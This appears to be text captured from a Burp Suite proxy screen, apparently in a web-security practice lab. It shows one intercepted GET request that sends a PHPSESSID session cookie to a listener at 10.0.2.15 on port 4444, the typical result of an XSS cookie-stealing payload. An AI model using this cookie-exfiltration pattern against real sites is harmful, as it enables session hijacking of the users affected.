 Burp Suite Community Edition v2025.1.1 - Temporary Proje
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on → Forward Drop
Time Type Direction Method URL
15:54:00 16 May... HTTP → Request GET http://10.0.2.15:4444/?cookie=PHPSESSID=ed93dmq49n4at7am1fud9qs2u0;%20security=low